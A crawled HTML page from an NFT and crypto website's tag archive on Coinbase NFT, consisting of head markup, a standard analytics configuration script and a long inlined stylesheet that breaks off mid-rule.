

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/tag/benefits-of-using-coinbase-nft/
body_size: 45144
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benefits of Using Coinbase NFT Archives - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent 